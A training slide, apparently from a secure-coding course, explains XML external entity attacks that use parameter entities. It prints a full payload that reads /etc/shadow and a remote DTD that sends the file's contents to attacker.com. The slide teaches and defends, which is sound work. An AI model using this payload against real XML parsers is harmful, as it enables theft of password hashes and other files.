 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="utf-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#